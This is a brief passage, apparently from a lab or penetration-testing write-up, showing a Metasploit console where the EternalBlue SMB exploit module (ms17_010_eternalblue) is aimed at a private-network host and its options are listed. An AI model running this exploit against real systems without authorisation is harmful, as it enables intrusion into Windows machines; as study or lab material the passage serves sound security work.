 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.205.200
rhosts => 192.168.205.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
-------- -----------
RHOSTS 192.168.205.200 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.